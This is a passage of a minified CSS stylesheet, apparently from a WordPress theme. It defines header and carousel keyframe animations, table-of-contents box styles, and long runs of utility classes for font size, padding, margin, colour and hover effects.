animHeaderBarFirstLayerReset{0.00%{-webkit-transform:skewY(2deg) scaleY(1.4) translateY(-4%);transform:skewY(2deg) scaleY(1.4) translateY(-4%)}100%{-webkit-transform:skewY(0) scaleY(1) translateY(0);transform:skewY(0) scaleY(1) translateY(0);opacity:.9}}@keyframes animHeaderBarFirstLayerReset{0.00%{-webkit-transform:skewY(2deg) scaleY(1.4) translateY(-4%);transform:skewY(2deg) scaleY(1.4) translateY(-4%)}100%{-webkit-transform:skewY(0) scaleY(1) translateY(0);transform:skewY(0) scaleY(1) translateY(0);opacity:.9}}@-webkit-keyframes animHeaderBarSecondLayerReset{0.00%{-webkit-transform:skewY(-2deg) scaleY(1.4) translateY(-4%);transform:skewY(-2deg) scaleY(1.4) translateY(-4%)}100%{-webkit-transform:skewY(0) scaleY(1) translateY(0);transform:skewY(0) scaleY(1) translateY(0);opacity:0}}@keyframes animHeaderBarSecondLayerReset{0.00%{-webkit-transform:skewY(-2deg) scaleY(1.4) translateY(-4%);transform:skewY(-2deg) scaleY(1.4) translateY(-4%)}100%{-webkit-transform:skewY(0) scaleY(1) translateY(0);transform:skewY(0) scaleY(1) translateY(0);opacity:0}}@-webkit-keyframes loopFigureGradient{0.00%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}100%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@keyframes loopFigureGradient{0.00%{-webkit-filter:hue-rotate(0);filter:hue-rotate(0)}100%{-webkit-filter:hue-rotate(360deg);filter:hue-rotate(360deg)}}@-webkit-keyframes animHeaderBannerTitleSeparator{to{-webkit-transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg);transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg)}}@keyframes animHeaderBannerTitleSeparator{to{-webkit-transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg);transform:rotate3d(0, 0, 1, -45deg) scale3d(1, 1, 1) translateX(-50%) skewX(45deg)}}@-webkit-keyframes animCarouselAccentBall{0.00%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1);box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1)}100%{-webkit-box-shadow:0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0);box-shadow:0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0)}}@keyframes animCarouselAccentBall{0.00%{-webkit-box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1);box-shadow:0 0 0 0 rgba(255,255,255,0.1),0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1)}100%{-webkit-box-shadow:0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0);box-shadow:0 0 0 10px rgba(255,255,255,0.1),0 0 0 20px rgba(255,255,255,0.1),0 0 0 30px rgba(255,255,255,0.1),0 0 0 40px rgba(255,255,255,0)}}.dp_toc_container{position:relative;padding:20px;border:3px solid rgba(170,170,170,0.24);background-color:rgba(170,170,170,0.06);border-radius:3px;margin:0 auto 60px;width:100%;max-width:720px;counter-reset:li}.dp_toc_container::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0}.dp_toc_container.pos-right_float{position:fixed;top:20vh;right:10px;height:calc(70vh - 120px);width:580px;max-width:calc(100% - 20px);overflow:hidden;-webkit-box-shadow:0 4px 20px -2px rgba(170,170,170,0.28);box-shadow:0 4px 20px -2px rgba(170,170,170,0.28);-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;-webkit-transform:translateX(88%);-ms-transform:translateX(88%);transform:translateX(88%);z-index:19}.dp_toc_container.pos-right_float:hover{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.dp_toc_container.pos-right_float ul.dp_toc_ul{overflow-y:scroll;max-height:none;height:calc(50vh - 30px);padding:30px 10px}.dp_toc_container.allow-toggle p.toc_title_block{cursor:pointer}.dp_toc_container p.toc_title_block{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0;padding:0}.dp_toc_container p.toc_title_block>span{display:inline-block}.dp_toc_container p.toc_title_block>span::before{display:inline-block;line-height:40px;width:40px;margin:0;border-radius:50%;font-size:20px;text-align:center;vertical-align:bottom;background-color:rgba(170,170,170,0.24)}.dp_toc_container p.toc_title_block>span.toc_title{font-size:126%;font-weight:bold}.dp_toc_container p.toc_title_block>span.toc_title::before{margin-right:20px}.dp_toc_container p.toc_title_block.close-toc+ul.dp_toc_ul{padding:0 30px;margin:0;max-height:0;border-top-color:transparent}.dp_toc_container p.toc_title_block.close-toc .toc_toggle::before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.dp_toc_container ul.dp_toc_ul{margin:0;padding:30px;overflow:hidden;max-height:12000px;-webkit-transition:all .4s ease;transition:all .4s ease}.dp_toc_container ul.dp_toc_ul.has_title{border-top:1px solid rgba(170,170,170,0.42);margin-top:30px}.dp_toc_container ul.dp_toc_ul li{position:relative;padding:0;margin:0;line-height:1}.dp_toc_container ul.dp_toc_ul li::before{display:none;border:none;-webkit-box-shadow:none;box-shadow:none}.dp_toc_container ul.dp_toc_ul li a{line-height:1.6;margin:3px 0;padding:5px 0;display:inline-block;text-decoration:none;-webkit-transition:all .3s ease;transition:all .3s ease}.dp_toc_container ul.dp_toc_ul li a:hover{text-decoration:none;-webkit-box-shadow:inset 0 -2px;box-shadow:inset 0 -2px}.dp_toc_container ul.dp_toc_ul li ul{margin-left:20px}.dp_toc_container ul.dp_toc_ul>li::before,.dp_toc_container ul.dp_toc_ul>li::after{position:absolute;top:3px;left:0}.dp_toc_container ul.dp_toc_ul>li::before{content:'';display:inline-block;width:32px;height:32px;margin-right:7px;border-radius:16px;background-color:rgba(170,170,170,0.24)}.dp_toc_container ul.dp_toc_ul>li::after{counter-increment:li;content:counter(li);width:32px;line-height:32px;font-family:'STHeiti', 'STXihei', 'Helvetica Neue', 'Times New Roman', 'Meiryo', 'Yu Gothic', san-serif;font-size:14.5px;text-align:center}.dp_toc_container ul.dp_toc_ul>li>a{font-weight:bold;margin-left:40px;font-size:108%}.dp_toc_container ul.dp_toc_ul>li>ul{margin-left:34px}.dp_toc_container ul.dp_toc_ul>li li::before{content:'\2023';position:relative;top:0;left:0;width:20px;height:20px;font-size:18px;background:none;display:inline-block}.dp_toc_container ul.dp_toc_ul>li li>a{font-weight:normal;max-width:calc(100% - 20px);vertical-align:middle}.windows::-webkit-scrollbar{width:6px}.windows::-webkit-scrollbar-button,.windows::-webkit-scrollbar-track,.windows::-webkit-scrollbar-corner,.windows::-webkit-resizer{background-color:transparent}.windows::-webkit-scrollbar-track-piece{background-color:#fff}.windows::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,0.42)}.b{font-weight:bold !important}.u{text-decoration:underline !important}.i{font-style:italic !important}.serif{font-family:"HiraMinProN-W3","Hiragino Mincho Pro","Yu Mincho",YuMincho,"MS PMincho",serif}.al-l{text-align:left}.al-r{text-align:right}.al-c{text-align:center}.cl-l{clear:left}.cl-r{clear:right}.aligncenter,img.aligncenter,.entry img.aligncenter,.textwidget img.aligncenter,.dp_text_widget img.aligncenter,a.aligncenter,a.btn.aligncenter,.entry a.btn.aligncenter,.textwidget a.btn.aligncenter,.dp_text_widget a.btn.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.alignnone{display:block;margin-left:0;padding-left:0}.fl-l,.alignleft{float:left}.fl-r,.alignright{float:right}.fl-l img,.alignleft img{margin-top:5px;margin-left:0}.fl-r img,.alignright img{margin-top:5px;margin-right:0}.shadow-none{text-shadow:none}.disp-none{display:none}.disp-blk{display:block}.disp-in-blk{display:inline-block}.v-al-btm{vertical-align:bottom}.v-al-top{vertical-align:top}.v-al-mdl{vertical-align:middle}.v-al-txt-btm{vertical-align:text-bottom}.v-al-txt-top{vertical-align:text-top}.pos-ab{position:absolute}.pos-re{position:relative}.big{font-size:20px}.small{font-size:10px}.ft8px{font-size:8px}.ft9px{font-size:9px}.ft10px{font-size:10px}.ft11px{font-size:11px}.ft12px{font-size:12px}.ft13px{font-size:13px}.ft14px{font-size:14px}.ft15px{font-size:15px}.ft16px{font-size:16px}.ft17px{font-size:17px}.ft18px{font-size:18px}.ft19px{font-size:19px}.ft20px{font-size:20px}.ft21px{font-size:21px}.ft22px{font-size:22px}.ft23px{font-size:23px}.ft24px{font-size:24px}.ft25px{font-size:25px}.ft26px{font-size:26px}.ft27px{font-size:27px}.ft28px{font-size:28px}.ft29px{font-size:29px}.ft30px{font-size:30px}.ft31px{font-size:31px}.ft32px{font-size:32px}.ft33px{font-size:33px}.ft34px{font-size:34px}.ft35px{font-size:35px}.ft40px{font-size:40px}.ft45px{font-size:45px}.ft50px{font-size:50px}.ft55px{font-size:55px}.ft60px{font-size:60px}.ft65px{font-size:65px}.ft70px{font-size:70px}.ft75px{font-size:75px}.ft80px{font-size:80px}.ft85px{font-size:85px}.ft90px{font-size:90px}.ft95px{font-size:95px}.ft100px{font-size:100px}.black{color:#000}.red{color:#f21a0a}.green{color:#1abc9c}.yellow{color:#f7d745}.blue{color:#3094dd}.lightblue{color:#08abdc}.gray{color:#aaa}.orange{color:#f39c12}.pink{color:#f95189}.white{color:#fff;text-shadow:none}[class^="mk-"],[class*=" mk-"]{padding:7px 5px 5px}[class^="mk-"],[class*="mk-"],[class^="bg-"],[class*="bg-"]{text-shadow:none}.bg-none{background:transparent}.bg-black,.mk-black{color:#fff;background:#353c42}.bg-gray,.mk-gray{color:#444;background:#e8e8e8}.bg-yellow,.mk-yellow{color:#444;background:#f7d745}.bg-green,.mk-green{color:#fff;background:#1abc9c}.bg-blue,.mk-blue{color:#fff;background:#3094dd}.bg-lightblue,.mk-lightblue{color:#444;background:#aee2fc}.bg-red,.mk-red{color:#fff;background:#fda2a2}.bg-orange,.mk-orange{color:#fff;background:#f39c12}.bg-pink,.mk-pink{color:#444;background:#fdc2d6}.bg-white{color:#444;background:#fff}.bg-black-op90{background-color:rgba(0,0,0,0.9)}.bg-black-op80{background-color:rgba(0,0,0,0.8)}.bg-black-op70{background-color:rgba(0,0,0,0.7)}.bg-black-op60{background-color:rgba(0,0,0,0.6)}.bg-black-op50{background-color:rgba(0,0,0,0.5)}.bg-black-op40{background-color:rgba(0,0,0,0.4)}.bg-black-op30{background-color:rgba(0,0,0,0.3)}.bg-black-op20{background-color:rgba(0,0,0,0.2)}.bg-black-op10{background-color:rgba(0,0,0,0.1)}[class^="bg-black-op"]:not(:target),[class*="bg-black-op"]:not(:target){-webkit-filter:none;filter:none}.bd-none{border:none}.bd{border-bottom:2px solid #000}.bd-red{border-bottom:2px solid #fda2a2}.bd-blue{border-bottom:2px solid #3094dd}.bd-green{border-bottom:2px solid #1abc9c}.bd-yellow{border-bottom:2px solid #f7d745}.bd-gray{border-bottom:2px solid #aaa}.bd-orange{border-bottom:2px solid #f39c12}.bd-pink{border-bottom:2px solid #fdc2d6}.bd-lightblue{border-bottom:2px solid #aee2fc}img.bd{background-color:rgba(170,170,170,0.16);border:1px solid rgba(170,170,170,0.48);padding:4px;border-radius:3px;-webkit-box-sizing:content-box;box-sizing:content-box}[class^="box-"],[class*=" box-"],.box{position:relative;line-height:1.8;padding:6px 12px;margin:0 auto 20px auto;border:1px solid rgba(51,51,51,0.2);background-color:rgba(51,51,51,0.02)}.box-c,[class^="box-c-"],[class*=" box-c-"]{border-radius:3px}.box-red,.box-c-red{color:#b94a48;background-color:#f2dede;border:1px solid #f5c2c9}.box-blue,.box-c-blue{color:#3a87ad;background-color:#d9edf7;border:1px solid #ace9f5}.box-green,.box-c-green{color:#48832b;border:1px solid #c6f5ab;background-color:#eafddf}.box-yellow,.box-c-yellow{color:#97911e;border:1px solid #f3ee85;background-color:#fefee2}.box-pink,.box-c-pink{color:#d97c9e;border:1px solid #fddce9;background-color:#fff5f9}.box-orange,.box-c-orange{color:#b9714f;border:1px solid #fbd69d;background-color:#f5e5c9}.pd0px{padding:0}.pd4px{padding:4px}.pd5px{padding:5px}.pd6px{padding:6px}.pd7px{padding:7px}.pd8px{padding:8px}.pd9px{padding:9px}.pd10px{padding:10px}.pd11px{padding:11px}.pd12px{padding:12px}.pd13px{padding:13px}.pd14px{padding:14px}.pd15px{padding:15px}.pd16px{padding:16px}.pd17px{padding:17px}.pd18px{padding:18px}.pd19px{padding:19px}.pd20px{padding:20px}.pd21px{padding:21px}.pd22px{padding:22px}.pd23px{padding:23px}.pd24px{padding:24px}.pd25px{padding:25px}.pd26px{padding:26px}.pd27px{padding:27px}.pd28px{padding:28px}.pd29px{padding:29px}.pd30px{padding:30px}.pd35px{padding:35px}.pd40px{padding:40px}.pd45px{padding:45px}.pd50px{padding:50px}.pd55px{padding:55px}.pd60px{padding:60px}.pd65px{padding:65px}.pd70px{padding:70px}.pd75px{padding:75px}.pd80px{padding:80px}.pd85px{padding:85px}.pd90px{padding:90px}.pd95px{padding:95px}.pd100px{padding:100px}.pd0px-top{padding-top:0}.pd4px-top{padding-top:4px}.pd5px-top{padding-top:5px}.pd6px-top{padding-top:6px}.pd7px-top{padding-top:7px}.pd8px-top{padding-top:8px}.pd9px-top{padding-top:9px}.pd10px-top{padding-top:10px}.pd11px-top{padding-top:11px}.pd12px-top{padding-top:12px}.pd13px-top{padding-top:13px}.pd14px-top{padding-top:14px}.pd15px-top{padding-top:15px}.pd16px-top{padding-top:16px}.pd17px-top{padding-top:17px}.pd18px-top{padding-top:18px}.pd19px-top{padding-top:19px}.pd20px-top{padding-top:20px}.pd21px-top{padding-top:21px}.pd22px-top{padding-top:22px}.pd23px-top{padding-top:23px}.pd24px-top{padding-top:24px}.pd25px-top{padding-top:25px}.pd26px-top{padding-top:26px}.pd27px-top{padding-top:27px}.pd28px-top{padding-top:28px}.pd29px-top{padding-top:29px}.pd30px-top{padding-top:30px}.pd35px-top{padding-top:35px}.pd40px-top{padding-top:40px}.pd45px-top{padding-top:45px}.pd50px-top{padding-top:50px}.pd55px-top{padding-top:55px}.pd60px-top{padding-top:60px}.pd65px-top{padding-top:65px}.pd70px-top{padding-top:70px}.pd75px-top{padding-top:75px}.pd80px-top{padding-top:80px}.pd85px-top{padding-top:85px}.pd90px-top{padding-top:90px}.pd95px-top{padding-top:95px}.pd100px-top{padding-top:100px}.pd0px-btm{padding-bottom:0}.pd4px-btm{padding-bottom:4px}.pd5px-btm{padding-bottom:5px}.pd6px-btm{padding-bottom:6px}.pd7px-btm{padding-bottom:7px}.pd8px-btm{padding-bottom:8px}.pd9px-btm{padding-bottom:9px}.pd10px-btm{padding-bottom:10px}.pd11px-btm{padding-bottom:11px}.pd12px-btm{padding-bottom:12px}.pd13px-btm{padding-bottom:13px}.pd14px-btm{padding-bottom:14px}.pd15px-btm{padding-bottom:15px}.pd16px-btm{padding-bottom:16px}.pd17px-btm{padding-bottom:17px}.pd18px-btm{padding-bottom:18px}.pd19px-btm{padding-bottom:19px}.pd20px-btm{padding-bottom:20px}.pd21px-btm{padding-bottom:21px}.pd22px-btm{padding-bottom:22px}.pd23px-btm{padding-bottom:23px}.pd24px-btm{padding-bottom:24px}.pd25px-btm{padding-bottom:25px}.pd26px-btm{padding-bottom:26px}.pd27px-btm{padding-bottom:27px}.pd28px-btm{padding-bottom:28px}.pd29px-btm{padding-bottom:29px}.pd30px-btm{padding-bottom:30px}.pd35px-btm{padding-bottom:35px}.pd40px-btm{padding-bottom:40px}.pd45px-btm{padding-bottom:45px}.pd50px-btm{padding-bottom:50px}.pd55px-btm{padding-bottom:55px}.pd60px-btm{padding-bottom:60px}.pd65px-btm{padding-bottom:65px}.pd70px-btm{padding-bottom:70px}.pd75px-btm{padding-bottom:75px}.pd80px-btm{padding-bottom:80px}.pd85px-btm{padding-bottom:85px}.pd90px-btm{padding-bottom:90px}.pd95px-btm{padding-bottom:95px}.pd100px-btm{padding-bottom:100px}.pd0px-l{padding-left:0}.pd4px-l{padding-left:4px}.pd5px-l{padding-left:5px}.pd6px-l{padding-left:6px}.pd7px-l{padding-left:7px}.pd8px-l{padding-left:8px}.pd9px-l{padding-left:9px}.pd10px-l{padding-left:10px}.pd11px-l{padding-left:11px}.pd12px-l{padding-left:12px}.pd13px-l{padding-left:13px}.pd14px-l{padding-left:14px}.pd15px-l{padding-left:15px}.pd16px-l{padding-left:16px}.pd17px-l{padding-left:17px}.pd18px-l{padding-left:18px}.pd19px-l{padding-left:19px}.pd20px-l{padding-left:20px}.pd21px-l{padding-left:21px}.pd22px-l{padding-left:22px}.pd23px-l{padding-left:23px}.pd24px-l{padding-left:24px}.pd25px-l{padding-left:25px}.pd26px-l{padding-left:26px}.pd27px-l{padding-left:27px}.pd28px-l{padding-left:28px}.pd29px-l{padding-left:29px}.pd30px-l{padding-left:30px}.pd35px-l{padding-left:35px}.pd40px-l{padding-left:40px}.pd45px-l{padding-left:45px}.pd50px-l{padding-left:50px}.pd55px-l{padding-left:55px}.pd60px-l{padding-left:60px}.pd65px-l{padding-left:65px}.pd70px-l{padding-left:70px}.pd75px-l{padding-left:75px}.pd80px-l{padding-left:80px}.pd85px-l{padding-left:85px}.pd90px-l{padding-left:90px}.pd95px-l{padding-left:95px}.pd100px-l{padding-left:100px}.pd0px-r{padding-right:0}.pd4px-r{padding-right:4px}.pd5px-r{padding-right:5px}.pd6px-r{padding-right:6px}.pd7px-r{padding-right:7px}.pd8px-r{padding-right:8px}.pd9px-r{padding-right:9px}.pd10px-r{padding-right:10px}.pd11px-r{padding-right:11px}.pd12px-r{padding-right:12px}.pd13px-r{padding-right:13px}.pd14px-r{padding-right:14px}.pd15px-r{padding-right:15px}.pd16px-r{padding-right:16px}.pd17px-r{padding-right:17px}.pd18px-r{padding-right:18px}.pd19px-r{padding-right:19px}.pd20px-r{padding-right:20px}.pd21px-r{padding-right:21px}.pd22px-r{padding-right:22px}.pd23px-r{padding-right:23px}.pd24px-r{padding-right:24px}.pd25px-r{padding-right:25px}.pd26px-r{padding-right:26px}.pd27px-r{padding-right:27px}.pd28px-r{padding-right:28px}.pd29px-r{padding-right:29px}.pd30px-r{padding-right:30px}.pd35px-r{padding-right:35px}.pd40px-r{padding-right:40px}.pd45px-r{padding-right:45px}.pd50px-r{padding-right:50px}.pd55px-r{padding-right:55px}.pd60px-r{padding-right:60px}.pd65px-r{padding-right:65px}.pd70px-r{padding-right:70px}.pd75px-r{padding-right:75px}.pd80px-r{padding-right:80px}.pd85px-r{padding-right:85px}.pd90px-r{padding-right:90px}.pd95px-r{padding-right:95px}.pd100px-r{padding-right:100px}.mg0px{margin:0}.mg4px{margin:4px}.mg5px{margin:5px}.mg6px{margin:6px}.mg7px{margin:7px}.mg8px{margin:8px}.mg9px{margin:9px}.mg10px{margin:10px}.mg11px{margin:11px}.mg12px{margin:12px}.mg13px{margin:13px}.mg14px{margin:14px}.mg15px{margin:15px}.mg16px{margin:16px}.mg17px{margin:17px}.mg18px{margin:18px}.mg19px{margin:19px}.mg20px{margin:20px}.mg21px{margin:21px}.mg22px{margin:22px}.mg23px{margin:23px}.mg24px{margin:24px}.mg25px{margin:25px}.mg26px{margin:26px}.mg27px{margin:27px}.mg28px{margin:28px}.mg29px{margin:29px}.mg30px{margin:30px}.mg35px{margin:35px}.mg40px{margin:40px}.mg45px{margin:45px}.mg50px{margin:50px}.mg55px{margin:55px}.mg60px{margin:60px}.mg65px{margin:65px}.mg70px{margin:70px}.mg75px{margin:75px}.mg80px{margin:80px}.mg85px{margin:85px}.mg90px{margin:90px}.mg95px{margin:95px}.mg100px{margin:100px}.mg0px-top{margin-top:0}.mg4px-top{margin-top:4px}.mg5px-top{margin-top:5px}.mg6px-top{margin-top:6px}.mg7px-top{margin-top:7px}.mg8px-top{margin-top:8px}.mg9px-top{margin-top:9px}.mg10px-top{margin-top:10px}.mg11px-top{margin-top:11px}.mg12px-top{margin-top:12px}.mg13px-top{margin-top:13px}.mg14px-top{margin-top:14px}.mg15px-top{margin-top:15px}.mg16px-top{margin-top:16px}.mg17px-top{margin-top:17px}.mg18px-top{margin-top:18px}.mg19px-top{margin-top:19px}.mg20px-top{margin-top:20px}.mg21px-top{margin-top:21px}.mg22px-top{margin-top:22px}.mg23px-top{margin-top:23px}.mg24px-top{margin-top:24px}.mg25px-top{margin-top:25px}.mg26px-top{margin-top:26px}.mg27px-top{margin-top:27px}.mg28px-top{margin-top:28px}.mg29px-top{margin-top:29px}.mg30px-top{margin-top:30px}.mg35px-top{margin-top:35px}.mg40px-top{margin-top:40px}.mg45px-top{margin-top:45px}.mg50px-top{margin-top:50px}.mg55px-top{margin-top:55px}.mg60px-top{margin-top:60px}.mg65px-top{margin-top:65px}.mg70px-top{margin-top:70px}.mg75px-top{margin-top:75px}.mg80px-top{margin-top:80px}.mg85px-top{margin-top:85px}.mg90px-top{margin-top:90px}.mg95px-top{margin-top:95px}.mg100px-top{margin-top:100px}.mg0px-btm{margin-bottom:0}.mg4px-btm{margin-bottom:4px}.mg5px-btm{margin-bottom:5px}.mg6px-btm{margin-bottom:6px}.mg7px-btm{margin-bottom:7px}.mg8px-btm{margin-bottom:8px}.mg9px-btm{margin-bottom:9px}.mg10px-btm{margin-bottom:10px}.mg11px-btm{margin-bottom:11px}.mg12px-btm{margin-bottom:12px}.mg13px-btm{margin-bottom:13px}.mg14px-btm{margin-bottom:14px}.mg15px-btm{margin-bottom:15px}.mg16px-btm{margin-bottom:16px}.mg17px-btm{margin-bottom:17px}.mg18px-btm{margin-bottom:18px}.mg19px-btm{margin-bottom:19px}.mg20px-btm{margin-bottom:20px}.mg21px-btm{margin-bottom:21px}.mg22px-btm{margin-bottom:22px}.mg23px-btm{margin-bottom:23px}.mg24px-btm{margin-bottom:24px}.mg25px-btm{margin-bottom:25px}.mg26px-btm{margin-bottom:26px}.mg27px-btm{margin-bottom:27px}.mg28px-btm{margin-bottom:28px}.mg29px-btm{margin-bottom:29px}.mg30px-btm{margin-bottom:30px}.mg35px-btm{margin-bottom:35px}.mg40px-btm{margin-bottom:40px}.mg45px-btm{margin-bottom:45px}.mg50px-btm{margin-bottom:50px}.mg55px-btm{margin-bottom:55px}.mg60px-btm{margin-bottom:60px}.mg65px-btm{margin-bottom:65px}.mg70px-btm{margin-bottom:70px}.mg75px-btm{margin-bottom:75px}.mg80px-btm{margin-bottom:80px}.mg85px-btm{margin-bottom:85px}.mg90px-btm{margin-bottom:90px}.mg95px-btm{margin-bottom:95px}.mg100px-btm{margin-bottom:100px}.mg0px-l{margin-left:0}.mg4px-l{margin-left:4px}.mg5px-l{margin-left:5px}.mg6px-l{margin-left:6px}.mg7px-l{margin-left:7px}.mg8px-l{margin-left:8px}.mg9px-l{margin-left:9px}.mg10px-l{margin-left:10px}.mg11px-l{margin-left:11px}.mg12px-l{margin-left:12px}.mg13px-l{margin-left:13px}.mg14px-l{margin-left:14px}.mg15px-l{margin-left:15px}.mg16px-l{margin-left:16px}.mg17px-l{margin-left:17px}.mg18px-l{margin-left:18px}.mg19px-l{margin-left:19px}.mg20px-l{margin-left:20px}.mg21px-l{margin-left:21px}.mg22px-l{margin-left:22px}.mg23px-l{margin-left:23px}.mg24px-l{margin-left:24px}.mg25px-l{margin-left:25px}.mg26px-l{margin-left:26px}.mg27px-l{margin-left:27px}.mg28px-l{margin-left:28px}.mg29px-l{margin-left:29px}.mg30px-l{margin-left:30px}.mg35px-l{margin-left:35px}.mg40px-l{margin-left:40px}.mg45px-l{margin-left:45px}.mg50px-l{margin-left:50px}.mg55px-l{margin-left:55px}.mg60px-l{margin-left:60px}.mg65px-l{margin-left:65px}.mg70px-l{margin-left:70px}.mg75px-l{margin-left:75px}.mg80px-l{margin-left:80px}.mg85px-l{margin-left:85px}.mg90px-l{margin-left:90px}.mg95px-l{margin-left:95px}.mg100px-l{margin-left:100px}.mg0px-r{margin-right:0}.mg4px-r{margin-right:4px}.mg5px-r{margin-right:5px}.mg6px-r{margin-right:6px}.mg7px-r{margin-right:7px}.mg8px-r{margin-right:8px}.mg9px-r{margin-right:9px}.mg10px-r{margin-right:10px}.mg11px-r{margin-right:11px}.mg12px-r{margin-right:12px}.mg13px-r{margin-right:13px}.mg14px-r{margin-right:14px}.mg15px-r{margin-right:15px}.mg16px-r{margin-right:16px}.mg17px-r{margin-right:17px}.mg18px-r{margin-right:18px}.mg19px-r{margin-right:19px}.mg20px-r{margin-right:20px}.mg21px-r{margin-right:21px}.mg22px-r{margin-right:22px}.mg23px-r{margin-right:23px}.mg24px-r{margin-right:24px}.mg25px-r{margin-right:25px}.mg26px-r{margin-right:26px}.mg27px-r{margin-right:27px}.mg28px-r{margin-right:28px}.mg29px-r{margin-right:29px}.mg30px-r{margin-right:30px}.mg35px-r{margin-right:35px}.mg40px-r{margin-right:40px}.mg45px-r{margin-right:45px}.mg50px-r{margin-right:50px}.mg55px-r{margin-right:55px}.mg60px-r{margin-right:60px}.mg65px-r{margin-right:65px}.mg70px-r{margin-right:70px}.mg75px-r{margin-right:75px}.mg80px-r{margin-right:80px}.mg85px-r{margin-right:85px}.mg90px-r{margin-right:90px}.mg95px-r{margin-right:95px}.mg100px-r{margin-right:100px}.animate-shadow,.animate-rotate,.animate-zoom-in,.animate-zoom-out{-webkit-transition:all  0.4s ease;transition:all  0.4s ease}.animate-rotate:hover{-webkit-transform:perspective(800px) rotateY(180deg);transform:perspective(800px) rotateY(180deg)}.animate-zoom-in:hover{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}.animate-zoom-out:hover{-webkit-transform:scale(0.85);-ms-transform:scale(0.85);transform:scale(0.85)}.animate-shadow:hover{-webkit-box-shadow:0 0 14px rgba(0,0,0,0.4);box-shadow:0 0 14px rgba(0,0,0,0.4)}.animate-swing,.animate-bounce,.animate-wobble,.animate-wiggle,.animate-pulse{position:relative;-webkit-animation:none 1s ease;animation:none 1s ease}.animate-shake{position:relative;-webkit-animation:none .25s linear infinite;animation:none .25s linear infinite}.animate-shake:hover{-webkit-animation-name:dp_ani_shake;animation-name:dp_ani_shake}.animate-bounce:hover{-webkit-animation-name:dp_ani_bounce;animation-name:dp_ani_bounce}.animate-swing:hover{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:dp_ani_swing;animation-name:dp_ani_swing}.animate-wobble:hover{-webkit-animation-name:dp_ani_wobble;animation-name:dp_ani_wobble}.animate-wiggle{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}.animate-wiggle:hover{-webkit-animation-name:dp_ani_wiggle;animation-name:dp_ani_wiggle}.animate-pulse:hover{-webkit-animation-name:dp_ani_pulse;animation-name:dp_ani_pulse}@-webkit-keyframes dp_ani_shake{0%{-webkit-transform:translate(10px, 10px);transform:translate(10px, 10px)}10%{-webkit-transform:translate(15px, 0);transform:translate(15px, 0)}20%{-webkit-transform:translate(0, 15px);transform:translate(0, 15px)}30%{-webkit-transform:translate(10px, 0);transform:translate(10px, 0)}40%{-webkit-transform:translate(30px, 8px);transform:translate(30px, 8px)}50%{-webkit-transform:translate(10px, 0);transform:translate(10px, 0)}60%{-webkit-transform:translate(20px, -5px);transform:translate(20px, -5px)}70%{-webkit-transform:translate(15px, 3px);transform:translate(15px, 3px)}80%{-webkit-transform:translate(0, 10px);transform:translate(0, 10px)}90%{-webkit-transform:translate(12px, 2px);transform:translate(12px, 2px)}100%{-webkit-transform:translate(0, -5px);transform:translate(0, -5px)}}@keyframes dp_ani_shake{0%{-webkit-transform:translate(10px, 10px);transform:translate(10px, 10px)}10%{-webkit-transform:translate(15px, 0);transform:translate(15px, 0)}20%{-webkit-transform:translate(0, 15px);transform:translate(0, 15px)}30%{-webkit-transform:translate(10px, 0);transform:translate(10px, 0)}40%{-webkit-transform:translate(30px, 8px);transform:translate(30px, 8px)}50%{-webkit-transform:translate(10px, 0);transform:translate(10px, 0)}60%{-webkit-transform:translate(20px, -5px);transform:translate(20px, -5px)}70%{-webkit-transform:translate(15px, 3px);transform:translate(15px, 3px)}80%{-webkit-transform:translate(0, 10px);transform:translate(0, 10px)}90%{-webkit-transform:translate(12px, 2px);transform:translate(12px, 2px)}100%{-webkit-transform:translate(0, -5px);transform:translate(0, -5px)}}@-webkit-keyframes dp_ani_bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@keyframes dp_ani_bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-30px);transform:translateY(-30px)}60%{-webkit-transform:translateY(-15px);transform:translateY(-15px)}}@-webkit-keyframes 